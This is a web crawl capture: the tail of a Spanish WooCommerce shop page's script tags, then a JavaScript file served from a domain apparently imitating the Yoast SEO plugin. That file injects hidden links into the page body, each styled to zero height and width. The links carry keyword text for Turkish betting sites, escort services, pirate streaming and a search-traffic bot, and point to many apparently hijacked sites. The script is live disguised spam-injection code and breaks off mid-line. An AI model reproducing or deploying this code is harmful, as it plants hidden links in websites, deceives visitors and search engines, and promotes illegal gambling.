<script type="text/javascript" src="https://jordiguardiola.es/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/jordiguardiola.es\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jordiguardiola.es/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.9.2" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://jordiguardiola.es/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jordiguardiola.es/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.9.2" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_fe9fd7912a4eca4b05914e0ac3be796c","fragment_name":"wc_fragments_fe9fd7912a4eca4b05914e0ac3be796c","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jordiguardiola.es/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.9.2" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="wp-jquery-lightbox-js-extra">
/* <![CDATA[ */
var JQLBSettings = {"fitToScreen":"0","resizeSpeed":"500","displayDownloadLink":"0","navbarOnTop":"0","loopImages":"","resizeCenter":"","marginSize":"0","linkTarget":"","help":"","prevLinkTitle":"previous image","nextLinkTitle":"next image","prevLinkText":"\u00ab Previous","nextLinkText":"Next \u00bb","closeTitle":"close image gallery","image":"Image ","of":" of ","download":"Download","jqlb_overlay_opacity":"80","jqlb_overlay_color":"#000000","jqlb_overlay_close":"1","jqlb_border_width":"10","jqlb_border_color":"#ffffff","jqlb_border_radius":"0","jqlb_image_info_background_transparency":"100","jqlb_image_info_bg_color":"#ffffff","jqlb_image_info_text_color":"#000000","jqlb_image_info_text_fontsize":"10","jqlb_show_text_for_image":"1","jqlb_next_image_title":"next image","jqlb_previous_image_title":"previous image","jqlb_next_button_image":"https:\/\/jordiguardiola.es\/wp-content\/plugins\/wp-lightbox-2\/styles\/images\/next.gif","jqlb_previous_button_image":"https:\/\/jordiguardiola.es\/wp-content\/plugins\/wp-lightbox-2\/styles\/images\/prev.gif","jqlb_maximum_width":"","jqlb_maximum_height":"","jqlb_show_close_button":"1","jqlb_close_image_title":"close image gallery","jqlb_close_image_max_heght":"22","jqlb_image_for_close_lightbox":"https:\/\/jordiguardiola.es\/wp-content\/plugins\/wp-lightbox-2\/styles\/images\/closelabel.gif","jqlb_keyboard_navigation":"1","jqlb_popup_size_fix":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jordiguardiola.es/wp-content/plugins/wp-lightbox-2/js/dist/wp-lightbox-2.min.js?ver=1.3.4.1" id="wp-jquery-lightbox-js"></script>
<script type="text/javascript" src="https://jordiguardiola.es/wp-content/plugins/yith-woocommerce-ajax-search/assets/js/yith-autocomplete.min.js?ver=1.2.7" id="yith_autocomplete-js"></script>
<script type="text/javascript" id="foundation-js-extra">
/* <![CDATA[ */
var foundTranslated = {"back":"Volver"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jordiguardiola.es/wp-content/themes/sweetdate/assets/scripts/foundation.min.js?ver=20150225" id="foundation-js"></script>
<script type="text/javascript" src="https://jordiguardiola.es/wp-content/themes/sweetdate/assets/scripts/scripts.js?ver=20150225" id="scripts-js"></script>
<script type="text/javascript" id="app-js-extra">
/* <![CDATA[ */
var kleoFramework = {"blank_img":"https:\/\/jordiguardiola.es\/wp-content\/themes\/sweetdate\/assets\/images\/blank.png","ajaxurl":"https:\/\/jordiguardiola.es\/wp-admin\/admin-ajax.php","mainColor":"","tosAlert":"Debes aceptar los t\u00e9rminos y condiciones.","loadingmessage":"<i class=\"icon icon-refresh icon-spin\"><\/i> Enviado informaci\u00f3n ..."};
/* ]]> */
</script>
<script type="text/javascript" src="https://jordiguardiola.es/wp-content/themes/sweetdate/assets/scripts/app.js?ver=20150225" id="app-js"></script>
<script type="text/javascript" src="//platform.twitter.com/widgets.js?ver=6.4.2" id="jquery-tweet-js"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-25 18:02:02 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yoast-schema-graph.com/754.js
body_size: 3363
content:
    var a = document.createElement('a');
    var linkText = document.createTextNode("online casino australia");
    a.appendChild(linkText);
    a.title = "online casino australia";
    a.href = "https://www.griderproperties.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://revuepostures.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://www.hamadyaseen.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betasus");
    a.appendChild(linkText);
    a.title = "betasus";
    a.href = "https://betasus-gir.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betwoon");
    a.appendChild(linkText);
    a.title = "betwoon";
    a.href = "https://chisolmlawfirm.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cratosroyalbet");
    a.appendChild(linkText);
    a.title = "cratosroyalbet";
    a.href = "https://2kstore.com/games/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("online casino australia");
    a.appendChild(linkText);
    a.title = "online casino australia";
    a.href = "https://bestcasinos.us.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://hcecg.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("istanbul escort");
    a.appendChild(linkText);
    a.title = "istanbul escort";
    a.href = "https://www.bakirkoyfal.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("online casino australia best");
    a.appendChild(linkText);
    a.title = "online casino australia best";
    a.href = "https://www.centralmassmusic.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betasus");
    a.appendChild(linkText);
    a.title = "betasus";
    a.href = "https://www.instagram.com/bet.asus/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler 2026");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler 2026";
    a.href = "https://shopperboard.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler 2026");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler 2026";
    a.href = "https://www.internationalsleepcharity.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler 2026");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler 2026";
    a.href = "https://www.wrightwayhyundai.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler 2026");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler 2026";
    a.href = "https://www.bitesbubblesandjazz.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet güncel giriş");
    a.appendChild(linkText);
    a.title = "grandpashabet güncel giriş";
    a.href = "https://www.instagram.com/grandpashakurumsal/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://www.instagram.com/grandpasha_resmi/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet güncel giriş");
    a.appendChild(linkText);
    a.title = "grandpashabet güncel giriş";
    a.href = "https://x.com/GrandSikayet";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://x.com/gra_ndpasha";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("spinco");
    a.appendChild(linkText);
    a.title = "spinco";
    a.href = "https://www.instagram.com/spinco.giris/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Holiganbet");
    a.appendChild(linkText);
    a.title = "Holiganbet";
    a.href = "https://engineeringrome.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://chesa.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://amancyucatan.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("ErosMacTV ile canlı maç izle! Selçuksports, Taraftarium24, Justin TV alternatifi. HD kalitede kesintisiz canlı maç izle. Süper Lig, Premier Lig,");
    a.appendChild(linkText);
    a.title = "ErosMacTV ile canlı maç izle! Selçuksports, Taraftarium24, Justin TV alternatifi. HD kalitede kesintisiz canlı maç izle. Süper Lig, Premier Lig,";
    a.href = "http://thestyleup.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://www.jamaicaredcross.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("dizipal");
    a.appendChild(linkText);
    a.title = "dizipal";
    a.href = "https://watershedrestaurant.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://clasesdekungfu.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://kamino.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet giriş");
    a.appendChild(linkText);
    a.title = "jojobet giriş";
    a.href = "https://kamino.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom güncel giriş");
    a.appendChild(linkText);
    a.title = "casibom güncel giriş";
    a.href = "https://www.gvscolombia.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kingroyal");
    a.appendChild(linkText);
    a.title = "kingroyal";
    a.href = "https://ambicio.co/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("extrabet");
    a.appendChild(linkText);
    a.title = "extrabet";
    a.href = "https://www.corviale.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kolaybet");
    a.appendChild(linkText);
    a.title = "kolaybet";
    a.href = "https://creperiepatrick.pe/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("nerobet");
    a.appendChild(linkText);
    a.title = "nerobet";
    a.href = "https://e-sho.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://millennium-manbo4k.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("alobet");
    a.appendChild(linkText);
    a.title = "alobet";
    a.href = "https://bimantika.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cratosroyalbet");
    a.appendChild(linkText);
    a.title = "cratosroyalbet";
    a.href = "https://nhakhoabella.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Holiganbet Giriş");
    a.appendChild(linkText);
    a.title = "Holiganbet Giriş";
    a.href = "https://www.post.tm/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Holiganbet");
    a.appendChild(linkText);
    a.title = "Holiganbet";
    a.href = "https://kingsmotorco.com.au/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Holiganbet Giriş");
    a.appendChild(linkText);
    a.title = "Holiganbet Giriş";
    a.href = "https://kingsmotorco.com.au/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "http://www.skolavoderady.cz/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet giriş");
    a.appendChild(linkText);
    a.title = "pusulabet giriş";
    a.href = "http://www.skolavoderady.cz/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://www.zoaroutdoor.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet giriş");
    a.appendChild(linkText);
    a.title = "jojobet giriş";
    a.href = "https://www.zoaroutdoor.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://www.kimstim.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet giriş");
    a.appendChild(linkText);
    a.title = "jojobet giriş";
    a.href = "https://www.kimstim.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "https://kychristmastree.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet giriş");
    a.appendChild(linkText);
    a.title = "pusulabet giriş";
    a.href = "https://kychristmastree.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://www.gvscolombia.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom giriş");
    a.appendChild(linkText);
    a.title = "casibom giriş";
    a.href = "https://www.gvscolombia.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://zcts.online/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://ars.unila.ac.id/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://duplasansa.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://www.ronpearcemusic.com.au/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet giriş");
    a.appendChild(linkText);
    a.title = "jojobet giriş";
    a.href = "https://jasbindarsingh.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "https://alaskaflyout.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet giriş");
    a.appendChild(linkText);
    a.title = "pusulabet giriş";
    a.href = "https://alaskaflyout.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("imajbet giriş");
    a.appendChild(linkText);
    a.title = "imajbet giriş";
    a.href = "https://www.phytsproduction.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sekabet giriş");
    a.appendChild(linkText);
    a.title = "sekabet giriş";
    a.href = "https://velloorkonamkavilbhagavathytemple.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vdcasino giriş");
    a.appendChild(linkText);
    a.title = "vdcasino giriş";
    a.href = "https://larutadelparto.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet giriş");
    a.appendChild(linkText);
    a.title = "grandpashabet giriş";
    a.href = "https://prefab.com.pk/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("imajbet");
    a.appendChild(linkText);
    a.title = "imajbet";
    a.href = "https://www.phytsproduction.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sekabet");
    a.appendChild(linkText);
    a.title = "sekabet";
    a.href = "https://velloorkonamkavilbhagavathytemple.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vdcasino");
    a.appendChild(linkText);
    a.title = "vdcasino";
    a.href = "https://larutadelparto.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("imajbet");
    a.appendChild(linkText);
    a.title = "imajbet";
    a.href = "https://www.phytsproduction.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://spacsc.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("dinamobet");
    a.appendChild(linkText);
    a.title = "dinamobet";
    a.href = "https://port-protect.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking");
    a.appendChild(linkText);
    a.title = "meritking";
    a.href = "https://newyorkerinrome.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bets10");
    a.appendChild(linkText);
    a.title = "bets10";
    a.href = "https://newyorkerinrome.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vdcasino");
    a.appendChild(linkText);
    a.title = "vdcasino";
    a.href = "https://larutadelparto.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bets10");
    a.appendChild(linkText);
    a.title = "bets10";
    a.href = "https://tr.marsbahis-mobiladres.vip/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking giriş");
    a.appendChild(linkText);
    a.title = "meritking giriş";
    a.href = "https://www.kallesandare.se/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking");
    a.appendChild(linkText);
    a.title = "meritking";
    a.href = "https://friendsofhondurasusa.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis resmi giriş");
    a.appendChild(linkText);
    a.title = "marsbahis resmi giriş";
    a.href = "https://themdhcollection.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking");
    a.appendChild(linkText);
    a.title = "meritking";
    a.href = "https://pakistaneyebank.org.pk/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking giriş");
    a.appendChild(linkText);
    a.title = "meritking giriş";
    a.href = "https://pakistaneyebank.org.pk/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vdcasino");
    a.appendChild(linkText);
    a.title = "vdcasino";
    a.href = "https://see-adventures.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vdcasino giriş");
    a.appendChild(linkText);
    a.title = "vdcasino giriş";
    a.href = "https://see-adventures.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "https://sunandbeauty.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betasus");
    a.appendChild(linkText);
    a.title = "betasus";
    a.href = "https://www.ceyder.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet giriş");
    a.appendChild(linkText);
    a.title = "pusulabet giriş";
    a.href = "https://sunandbeauty.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://www.spicygrille.ca/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://artivelab.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://www.kingsconsultancy.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking giriş");
    a.appendChild(linkText);
    a.title = "meritking giriş";
    a.href = "https://martinssconsultant.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet güncel giriş");
    a.appendChild(linkText);
    a.title = "matbet güncel giriş";
    a.href = "https://tanieucouture.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betasus");
    a.appendChild(linkText);
    a.title = "betasus";
    a.href = "https://www.ceyder.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("zirvebet");
    a.appendChild(linkText);
    a.title = "zirvebet";
    a.href = "https://danlorenc.cz/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Holiganbet");
    a.appendChild(linkText);
    a.title = "Holiganbet";
    a.href = "https://www.post.tm/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betnano");
    a.appendChild(linkText);
    a.title = "betnano";
    a.href = "https://gardomlake.ca/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("google hit botu");
    a.appendChild(linkText);
    a.title = "google hit botu";
    a.href = "https://hatebeinsober.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("yakabet");
    a.appendChild(linkText);
    a.title = "yakabet";
    a.href = "https://sprintdigitech.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kulisbet");
    a.appendChild(linkText);
    a.title = "kulisbet";
    a.href = "https://gigilli.com.tr";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking");
    a.appendChild(linkText);
    a.title = "meritking";
    a.href = "https://miskets.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("yakabet");
    a.appendChild(linkText);
    a.title = "yakabet";
    a.href = "https://worldprivatechefs.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("winxbet");
    a.appendChild(linkText);
    a.title = "winxbet";
    a.href = "https://seo1ranking.com";
